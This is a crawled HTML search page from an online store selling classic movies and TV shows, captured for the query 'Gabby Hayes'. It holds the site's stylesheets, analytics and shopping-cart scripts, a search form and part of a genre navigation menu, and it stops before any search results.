

--- FILE ---
content_type: text/html
request_url: https://www.lifeisamovie.com/cgi/search.cgi?terms3=Gabby+Hayes
body_size: 636375
content:
<html>
<head>
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html;  charset=iso-8859-1">

<script>
   if(window.location.protocol != 'https:') {
      location.href = location.href.replace("http://", "https://");
    }
</script>

     <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">
    <title>Classic Movies and Television Shows</title>
    <meta property="og:image" content="https://www.lifeisamovie.com/assets/img/OG-Logo.png">
    <meta name="description" content="With thousands of titles available, Life Is a Movie carries a treasure trove of classic movies and TV shows. We offer a plethora of selections including Cult Favorites, Film Noir, Silent Movies, Spaghetti Westerns, Independent Films, Foreign Films, Collector's Box Sets, and more!">
    <meta property="og:type" content="website">
    <link rel="apple-touch-icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.lifeisamovie.com/assets/img/favicon-16.png?h=12147a06d82ed61607978d9c4e659175">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.lifeisamovie.com/assets/img/favicon-32.png?h=83417900e2dcd6e006430f8ee452e8fb">
    <link rel="icon" type="image/png" sizes="180x180" href="https://www.lifeisamovie.com/assets/img/favicon-180.png?h=e9dbad5acca3a7287f5ab25a16447f1c">
    <link rel="icon" type="image/png" sizes="192x192" href="https://www.lifeisamovie.com/assets/img/favicon-192.png?h=aaa79a868a10d157107c6e284cb357a8">
    <link rel="icon" type="image/png" sizes="512x512" href="https://www.lifeisamovie.com/assets/img/favicon-512.png?h=c667376a4774c67d165d7889d387590a">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/bootstrap/css/bootstrap.min.css?h=2410e017e1ffd7ca8487bf3b79a8216a">
    <link rel="manifest" href="https://www.lifeisamovie.com/manifest.json?h=b3de91d6915bb63ea4f4b13430bcada8">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Pacifico">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Condensed">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/fonts/font-awesome.min.css?h=c1c8b08f8e093bbf2ff10464a2cce6e7">
    <link rel="stylesheet" href="https://www.lifeisamovie.com/assets/css/styles.min.css?h=fd237dd821928f9a3ba558e0005566f0">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.5.2/animate.min.css">

	
	
	<style>
	
nav#sidebar ul.list-unstyled.components li a.dropdown-toggle {
color: #fff;
font-weight: 600;
text-shadow: 1px 1px #34346d;
}

li a.cib {
color: rgba(255,255,255,.7) !important;
letter-spacing: .5px;
font-size: 14px !important;
padding-left: 6px !important;

}

li a.cib:hover {
color: rgba(255,255,255) !important;
}

.card-columns {
column-count: 4 !important;
}

@media screen and (max-width: 900px) {
  .card-columns {
    column-count: 2 !important;
  }
}

@media screen and (max-width: 420px) {
  .card-columns {
    column-count: 1 !important;
  }
}


h4.card-title {
font-size: 16px !important;
}

.speclink {
background-color: #fff;
padding: 0px 6px;
border:1px solid #34346d;

}
	
	
ul#mobilemenu.list-unstyled.components a {
color: rgba(255,255,255,.7) !important;

}
	
ul#mobilemenu.list-unstyled.components a:hover {
color: rgba(255,255,255) !important;
}

	
	</style>

<!-- Piwik -->
<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["setDomains", ["*lifeisamovie.com"]]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.smartcart.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '67']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.smartcart.com/piwik.php?idsite=67" style="border:0;" alt="" /></p></noscript>
<!-- End Piwik Code -->
<style type="text/css">

#nameofstore {
color: #ffffff;
position: relative;
left: 125px;
top: 55px;
font-family: "arial black";
font-size: 22px;
max-width: 400px;

}

#subtitle {

width: 100%;
max-width: 400px;
color: #E4AB00;
position: relative;
left: 137px;
top: 55px;
font-family: "microsoft sans serif, helvetica";
font-size: 16px;

}

.show-menu {
color: #ffffff;

}

.sinput {
// font-size: 12px;
// border: 1px solid #003366;
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/formbg.png");
width: 170px;
    background: none repeat scroll 0% 0% #FFF;
    height: 30px;
    border: 1px solid #C1C1C1;
    padding: 0px 1%;
    box-sizing: border-box;
    margin: 0px;
    font-family: Georgia;
    font-size: 14px;
    font-weight: normal;
    color: #333;
    line-height: normal;
}

.sinput:hover {
    border: 1px solid #0099CC;
    background: #FFFFFF;
}

.smct-left-column {
//    padding-left: 5px;
}

.nav a, .nav a:visited {
display: block;
position: relative;
text-align: left;
font-family: arial, sans-serif;
font-size: 12px;
font-weight: bold;
text-decoration: none;
        -webkit-border-radius: 5px; /* Android 2.1 */
        border-radius: 5px;
        padding: 10px;
        margin: 0px 5px 0px 5px;

}


#menu2 ul li a  {
    background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_div.png') no-repeat scroll right center transparent;
    vertical-align: baseline;
}
#menu2 ul li a, #menu2 ul li a:hover {
    border: 0px none;
    color: #FFF;
// background-color: #393939;
    text-shadow: 1px 1px 1px #000;
    line-height: 48px;
    font-family: "DroidSansRegular",Arial,sans-serif;
    font-size: 14px;
    padding-left: 15px;
    padding-right: 15px;
    text-transform: uppercase;
}

#menu2 ul li a, #menu2 ul li a:hover {
    display: block;
    line-height: 48px;
//    padding: 0px 10px;
    text-decoration: none;
    color: #FFF;
//    border-right: 1px solid #9FDBFF;
}

#menu2 ul li a:hover {
   color: #FFF;
   text-shadow: 1px 1px 1px #000;
   background: url('//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mhover.png') repeat-x scroll 0% 0% #000;
}

#menu2 ul {
    list-style-type: none;
}

ol, ul {
    list-style: none outside none;
}

    #menu2 {

      width:100%;
      font-size:12px;
      font-weight:normal;
      line-height:normal;
//          border-bottom:1px solid #24618E;
	z-index: 1000;
      }
    #menu2 ul {
      float:right;
          margin:0px;
          padding:5px 1px 8px 0px;
          list-style:none;
      }
    #menu2 li {
      display:inline;
      margin:0px;
      padding:0px;
      }
    #menu2 a {
      float:left;
      margin:1px;
          margin-bottom: 0px;
      padding:0px 0px 0px 5px;
      text-decoration:none;
      }
    #menu2 a span {
      float:left;
      display:block;
      padding:6px 15px 4px 7px;
      color:#24618E;
      }
    /* Commented Backslash Hack hides rule from IE5-Mac \*/
    #menu2 a span {float:none;}
    /* End IE5-Mac hack */
    #menu2 a:hover span {
      color:#FFF;
      }
    #menu2 a:hover {
      background-position:0% -42px;
      }
    #menu2 a:hover span {
      background-position:100% -42px;
      }

#menu2, .mainbg, .hidden2 {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/menu_bg.png");
background-repeat: repeat-x;
background-color: #393939;
}

.topheader {
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/topheader.jpg");
}

.topmenubg {
width: 100%;
margin-left: 0px;
background-color: #6699FF;
text-align:right;
}

.tborder {
border: solid #003366 1px;
}

.sidebg {
width: 200px;
background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/sidebg.jpg");
background-repeat: repeat-x;
// background-color: #ffffff;
padding-top:6px;
}

.mainbgtop {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/mainbgtop.png");
// background-repeat: repeat-x;
background-color: #FFFFFF;
// padding: 0px;
}

.tborderfoot {
// border: solid #003366 1px; border-top: 0px;
}

.bottombg {
// background-image: url("//www.smartcart.com/themes5/framesets/Responsive_Dark/img/footer_bg.png");
background-repeat: repeat-x;
color: #ffffff;
padding: 10px;
}

.brdrlr, #menu2 {
border: 0px;
border-left: solid #003366 0px;
border-right: solid #003366 0px;
}

ul.smct-nav {
   margin-left: 0px;
   text-align: left;

}

ul.smct-navsub {
   margin-left: 0px;
   text-align: left;
   line-height: 20px;
   list-style:none;
   padding: 0px;
   margin: 0px 0px 10px 15px;
}

.collapse_obj {

transition: all .5s;
-moz-transition: all .5s; /* Firefox 4 */
-webkit-transition: all .5s; /* Safari and Chrome */
-o-transition: all .5s; /* Opera */

}

#cartmenu a {
    color: #FFF;
}

#cartmenu li a {
    text-transform: uppercase;
    font-size: 14px;
}
#cartmenu ul li a, #cartmenu ul li a:hover {
    text-shadow: 1px 1px 1px #000;
    	float:right;
	margin:0px;
}

#cartmenu ul li a, #cartmenu ul li a:hover {
    display: block;
    line-height: 40px;
    padding: 0px 8px;
    font-weight: bold;
    text-decoration: none;
    color: #FFF;
}

#cartmenu ul li a:hover {
   text-shadow: 1px 1px 1px #000;
   background-color: #373737;
}

#cartmenu a, {
    margin: 0px;
    padding: 0px;
    border: 0px none;
    font: inherit;
    vertical-align: baseline;
}

#cartmenu ul {
    list-style-type: none;
}
#cartmenu ol, ul {
    list-style: none outside none;
}

A.linky:link {
// color: #ffffff;
}
A.linky:visited {
// color: #ffffff;
}
A.linky:hover {
// text-decoration: none;
// color: #ffffff;
}
A.linky:active {
// color: #ffffff;
}

    @media only screen and (max-width: 640px) {

	#nameofstore { left: 20px !important; top: 63px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
	#subtitle { position: relative; left: 32px !important; top: 63px !important;  font-size: 16px !important; white-space: nowrap !important;}
	.bmarkdiv {  margin-left: 20px !important;  }

	#searchdiv { margin-top: 33px !important; }
	.sinput { height: 25px !important; width:150px !important;  }
    }
    
    @media only screen and (max-width: 385px) {
        #nameofstore { left: 10px !important; top: 48px !important;  border:0px solid yellow; font-size:18px !important; white-space: nowrap !important;}
        #subtitle { position: relative; left: 22px !important; top: 48px !important;  font-size: 14px !important; white-space: nowrap !important;}
	.sinput { height:27px !important; }
    }

</style>

<script type="text/javascript" src=../member.js></script>
<SCRIPT type="text/javascript">

<!--

    browserName = navigator.appName;
        browserVer = parseInt(navigator.appVersion);

         if (browserName == "Microsoft Internet Explorer" && browserVer < 4) version = "m3";
             else version = "n4";

         if (browserName == "Netscape" && browserVer <= 3) netver = "n3";
             else netver = "n4";


//      - - - - - - - - SmartCart(tm) Shopping Cart System - (c) Bizcom International 1995-2010 - - - - - - - -      

var cookiepath = "/";
var custid = ""+GetCookie("custid")+"";
var cartstatus = ""+GetCookie("cartstatus")+"";

if (cartstatus != "temp") cartstatus = "";

if ((custid == null) || (custid == "null")) {
                SetCookie("custid","600641.5142", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","c0aac62ac2143515c52678732bb67417", null,cookiepath);
                var custid = ""+GetCookie("custid")+"";
                var cartstatus = ""+GetCookie("cartstatus")+"";
}

function grab_account() {
        if((custid != null) && (cartstatus != "temp"))
        document.write("<div class=inform style='font-size: 9pt;' align=right>Account: <a href=https://www.lifeisamovie.com/cgi/memberindex.cgi>"+custid+"</a><br><font size=-2>\(<a href='javascript:logout2\(\);' OnClick='return confirm_logout\(\)'>Logout</a>\)</font></div>");
}

function assign_cart() {
        document.write("<form method=post action=https://www.lifeisamovie.com/cgi/add2cart.cgi>");

}


	if ((custid == null) || (custid == "null")) {
//           SetCookie("test","pass"); 
//	   if (GetCookie('test') == null) alert('You do not have your "cookies" enabled. You need to have a cookie compatible browser to shop our site. To fix this you need to go to your preferences and enable your browser to "accept all cookies", then reload/refresh this frame. This message will not appear when your browser\'s settings are set correctly.\n\nInternet Explorer 6 Users: If you are seeing this message you must click on the privacy alert icon in your task bar, below. A pop-up window will come up. Then double click on any of the www.smartcart.com lines, then select "Always allow this site to use cookies". Then click OK. You need to do this before you begin shopping so you do not loose any items in your cart.');	
        }


function changethumbs() {

        ap = document.thumbs.size.selectedIndex;

        var valu = document.thumbs.size[ap].value;

        SetCookie("thumbsize",valu, null, "/"); 
        var url = "search.cgi?&terms3=Gabby+Hayes&next=&boolean=AND";

        location.href=url;

}

function logout2() {
		SetCookie("custid","600641.5142", null,cookiepath);
                SetCookie("cartstatus","temp", null,cookiepath);
                SetCookie("auth","c0aac62ac2143515c52678732bb67417", null,cookiepath);
		alert('You have been successfully logged out of the system.');
		top.location.href = 'https://www.lifeisamovie.com';
}

function confirm_logout() {

    if (confirm('This will log you out of your shopping account. Shall we proceed?')) return true;
        else return false;

}

function showButtonQv(thmdivid) {

var thumb = document.getElementById(thmdivid);
var thumbimg = document.getElementById("img"+thmdivid);
var divy = Math.ceil(thumbimg.height - 30);

var thumbpos = findPos(thumbimg);

                if(typeof(window.pageXOffset) == 'number')
                {
                        // non-IE browsers
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1] + divy + 10;
                }
                else
                {
                        // IE
                        thumb.style.left = thumbpos[0]+5;
                        thumb.style.top = thumbpos[1]+divy+10;
                  }
                thumb.style.display = "block";

        return false;
}

function findPos(obj) {
	var curleft = curtop = 0;
	if (obj.offsetParent) {
		curleft = obj.offsetLeft
		curtop = obj.offsetTop
		while (obj = obj.offsetParent) {
			curleft += obj.offsetLeft
			curtop += obj.offsetTop
		}
	}
	return [curleft,curtop];
}


function overlaytemp(itemnum) {

//    $overlay_wrapper = ""; 
//   show_overlay("overlay window for item num:"); 
//   return false;

}

function chkimgsize(side,image) {

//      img = new Image();

  if (!document.getElementById('mainimg')) { return false; }
  img = document.getElementById('mainimg');

      img.src = image;
      theImageWidth = img.width;
      theImageHeight = img.height;

// alert("w="+theImageWidth +" h="+theImageHeight);

      if (side == 'height') {
	if (theImageHeight >= 250) { // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').height = 250; }
      } else {
	if (theImageWidth >= 350) {  // document.getElementById('mainimg').src = image;
	document.getElementById('mainimg').width = 350; }
      }
}


// -->

</SCRIPT>

<title>Displaying  - lifeisamovie.com</title>
<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/master.css" MEDIA="screen" >
<META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=iso-8859-1">
<meta name="description" content="lifeisamovie">
<meta name="keywords" content="lifeisamovie">
<style>
.attn { font-size: 11px; font-weight: bold; background-color: #ffffff; border: 1px solid #373737; color: #aa0000; padding: 1px; -moz-border-radius: 8px;-webkit-border-radius: 8px;border-radius: 8px; }
.linky {text-decoration: none;}
</style>
<script type="text/javascript" src="../jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="../overlay.js"></script>
<link rel="stylesheet" type="text/css" href="../overlay.css">

<LINK REL=STYLESHEET TYPE="text/css" HREF="https://www.lifeisamovie.com/system.css" MEDIA="screen" >
</head>
<body>
    <div class="container-dark" style="background: #829ab5;">
        <div class="container">
            <div class="row">
                <div class="col-md-4 col-lg-3 col-xl-3 logoarea"><a class="navbar-brand" href="#" style="text-align: center;"><img class="tada animated toplogo" src="/assets/img/life-is-a-movie-logo-web.png?h=a5f329cfc53f2194034e5886699be8e1" style="height: 100px;margin: 12px 0px;text-align: center;" alt="Life Is a Movie - Classic Movies and Television Shows"></a></div>
                <div class="col-md-8 col-lg-9 col-xl-9 mr-auto">
				<form name="first" method="POST" action="https://www.lifeisamovie.com/cgi/search.cgi">
                    <div class="form-group">
                        <div class="row">
						
                            <div class="col text-right col-12 mx-1 mt-4"><label style="margin: 0px 12px;color: var(--white); font-weight:900;" for="Search">SEARCH</label>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-1" name="terms4" value="" checked="" label="allmedia"><label class="form-check-label shadow-none" for="allmedia" style="color: var(--white); font-weight: 500;">All Media</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-2" name="terms4" value="dvd"><label class="form-check-label" for="dvd" style="color: var(--white);">DVD</label></div>
                                <div class="form-check form-check-inline"><input class="form-check-input" type="radio" id="formCheck-3" name="terms4" value="vhs"><label class="form-check-label" for="vhs" style="color: var(--white);">VHS</label></div>
                            </div>
                            <div class="col text-right col-md-12 my-2">
                                <div class="row">
                                    <div class="col col-md-6 mb-3 col-12"><input class="border rounded float-right form-control" type="search" autocomplete="on" autofocus="" name="terms" placeholder="Enter Keywords, Titles, Actors"></div>
                                    <div class="col col-md-4 col-9"><select name="terms2" class="border rounded float-right form-control">
                                            
                                                <option value="" selected="">Search All</option>
                                                <option value="1">Title</option>
                                                <option value="31">Actor</option>
												<option value="15">Director</option>
                                       
                                        </select></div>
                                    <div class="col col-md-2 col-3 p-md-0"><button class="btn btn-primary float-right btn-block p-md-0" style="height: 36px;" type="submit">Search</button></div> 
                                </div>
                            </div>
							 
 
 </div>
                    </div>
 


 </div>
 </form>
            </div>
        </div>
    </div>
    <div class="sticky-top">
        <div class="container-fluid" style="color: var(--white);background: #34346d;">
            <div class="row">
                <div class="col col-md-12 pr-0">
                    <nav class="navbar navbar-light navbar-expand-md py-1 navbar-dark">
                        <div class="container"><button data-toggle="collapse" class="navbar-toggler navbar-dark" data-target="#navcol-1"><span class="sr-only">Toggle navigation</span><span class="navbar-toggler-icon"></span></button>
                            <div class="collapse navbar-collapse" id="navcol-1">
                                <ul class="navbar-nav">
                                    <li class="nav-item"><a class="nav-link" href="https://www.lifeisamovie.com/">Home</a></li>
									<li class="nav-item dropdown d-lg-none"><a class="nav-link dropdown-toggle" data-toggle="collapse"  href="#mobilemenu" aria-expanded="false">Shop</a>
									 <ul class="list-unstyled components collapse" id="mobilemenu">
	<li><a href="#subcatmenu0" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Action-Adventure</a>		<ul class="collapse list-unstyled" id="subcatmenu0">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Action&category=Action%2DAdventure+:+Action">Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Adventure&category=Action%2DAdventure+:+Adventure">Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::African%5FJungle&category=Action%2DAdventure+:+African%5FJungle">African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Air&category=Action%2DAdventure+:+Air">Air</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Animals&category=Action%2DAdventure+:+Animals">Animals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Arabian%5FNights&category=Action%2DAdventure+:+Arabian%5FNights">Arabian Nights</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Automobiles&category=Action%2DAdventure+:+Automobiles">Automobiles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Boats&category=Action%2DAdventure+:+Boats">Boats</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Bruce%5FLee&category=Action%2DAdventure+:+Bruce%5FLee">Bruce Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Crime&category=Action%2DAdventure+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Disaster&category=Action%2DAdventure+:+Disaster">Disaster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Espionage&category=Action%2DAdventure+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Family&category=Action%2DAdventure+:+Family">Family</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Far%5FNorth&category=Action%2DAdventure+:+Far%5FNorth">Far North</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Foreign%5FLegion&category=Action%2DAdventure+:+Foreign%5FLegion">Foreign Legion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Forest&category=Action%2DAdventure+:+Forest">Forest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Frontier&category=Action%2DAdventure+:+Frontier">Frontier</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Hercules&category=Action%2DAdventure+:+Hercules">Hercules</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Historical&category=Action%2DAdventure+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Horse%5FRacing&category=Action%2DAdventure+:+Horse%5FRacing">Horse Racing</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Jungle&category=Action%2DAdventure+:+Jungle">Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Man%5Fagainst%5FNature&category=Action%2DAdventure+:+Man%5Fagainst%5FNature">Man against Nature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Martial%5FArts&category=Action%2DAdventure+:+Martial%5FArts">Martial Arts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Miscellaneous&category=Action%2DAdventure+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Non%2DAfrican%5FJungle&category=Action%2DAdventure+:+Non%2DAfrican%5FJungle">Non-African Jungle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::North%5FAfrica&category=Action%2DAdventure+:+North%5FAfrica">North Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Pirates&category=Action%2DAdventure+:+Pirates">Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Railroad&category=Action%2DAdventure+:+Railroad">Railroad</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sea&category=Action%2DAdventure+:+Sea">Sea</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Serial&category=Action%2DAdventure+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Silent&category=Action%2DAdventure+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::South%5FSeas&category=Action%2DAdventure+:+South%5FSeas">South Seas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Space&category=Action%2DAdventure+:+Space">Space</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Stunts&category=Action%2DAdventure+:+Stunts">Stunts</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Sword%5Fand%5FSandals&category=Action%2DAdventure+:+Sword%5Fand%5FSandals">Sword and Sandals</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Tarzan&category=Action%2DAdventure+:+Tarzan">Tarzan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Thriller&category=Action%2DAdventure+:+Thriller">Thriller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::War&category=Action%2DAdventure+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Action%2DAdventure::Zorro&category=Action%2DAdventure+:+Zorro">Zorro</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu1" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Animation-Cartoons</a>		<ul class="collapse list-unstyled" id="subcatmenu1">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Alice&category=Animation%2DCartoons+:+Alice">Alice</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Anime&category=Animation%2DCartoons+:+Anime">Anime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Betty%5FBoop&category=Animation%2DCartoons+:+Betty%5FBoop">Betty Boop</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Bugs%5FBunny&category=Animation%2DCartoons+:+Bugs%5FBunny">Bugs Bunny</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caillou&category=Animation%2DCartoons+:+Caillou">Caillou</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Cartoons&category=Animation%2DCartoons+:+Cartoons">Cartoons</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Caspar&category=Animation%2DCartoons+:+Caspar">Caspar</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Casper&category=Animation%2DCartoons+:+Casper">Casper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Christmas&category=Animation%2DCartoons+:+Christmas">Christmas</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Daffy%5FDuck&category=Animation%2DCartoons+:+Daffy%5FDuck">Daffy Duck</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dai%5FGuard&category=Animation%2DCartoons+:+Dai%5FGuard">Dai Guard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Dr%2E%5FSeuss&category=Animation%2DCartoons+:+Dr%2E%5FSeuss">Dr. Seuss</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fairy%5FTales&category=Animation%2DCartoons+:+Fairy%5FTales">Fairy Tales</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Feature&category=Animation%2DCartoons+:+Feature">Feature</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Felix%5Fthe%5FCat&category=Animation%2DCartoons+:+Felix%5Fthe%5FCat">Felix the Cat</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Fleischer%5FColor%5FClassics&category=Animation%2DCartoons+:+Fleischer%5FColor%5FClassics">Fleischer Color Classics</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanamation&category=Animation%2DCartoons+:+Japanamation">Japanamation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Japanimation&category=Animation%2DCartoons+:+Japanimation">Japanimation</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Lancelot%5FLink%5FSecret%5FChimp&category=Animation%2DCartoons+:+Lancelot%5FLink%5FSecret%5FChimp">Lancelot Link Secret Chimp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Miscellaneous&category=Animation%2DCartoons+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Pop%5FChance&category=Animation%2DCartoons+:+Pop%5FChance">Pop Chance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Popeye&category=Animation%2DCartoons+:+Popeye">Popeye</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Porky%5FPig&category=Animation%2DCartoons+:+Porky%5FPig">Porky Pig</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnafu&category=Animation%2DCartoons+:+Private%5FSnafu">Private Snafu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Private%5FSnuffy%5FSmith&category=Animation%2DCartoons+:+Private%5FSnuffy%5FSmith">Private Snuffy Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Sci%2DFi&category=Animation%2DCartoons+:+Sci%2DFi">Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Animation%2DCartoons::Silent&category=Animation%2DCartoons+:+Silent">Silent</a></li>
